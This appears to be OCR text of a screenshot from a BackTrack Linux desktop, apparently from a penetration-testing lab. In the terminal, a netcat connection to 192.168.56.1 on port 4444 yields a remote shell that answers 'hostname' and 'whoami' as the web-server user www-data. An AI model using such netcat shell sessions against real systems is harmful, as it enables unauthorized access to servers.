 Applications Places System Thu Dec 21, 7:41 AM
Mozilla Firefox
root@bt: ~
File Edit View Terminal Help
root@bt:~# nc 192.168.56.1 4444
hostname
blackcard
whoami
www-data
Goo
Mozilla Firefox Mozilla Firefox root@bt: ~